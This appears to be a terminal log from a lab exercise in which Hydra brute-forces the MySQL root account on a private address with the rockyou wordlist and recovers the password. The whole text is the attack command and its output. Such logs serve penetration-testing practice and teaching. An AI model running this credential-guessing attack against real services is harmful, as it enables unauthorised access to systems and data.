 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.75.118
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-11 12:36:30
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking mysql://192.168.75.118:3306/
[STATUS] 475.00 tries/min, 475 tries in 00:01h, 14343923 to do in 503:18h, 4 active
[STATUS] 475.33 tries/min, 1426 tries in 00:03h, 14342972 to do in 502:55h, 4 active
[STATUS] 476.86 tries/min, 3338 tries in 00:07h, 14341060 to do in 501:15h, 4 active
[STATUS] 473.00 tries/min, 7095 tries in 00:15h, 14337303 to do in 505:12h, 4 active
[3306][mysql] host: 192.168.75.118   login: root   password: prettywoman
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-11 12:57:52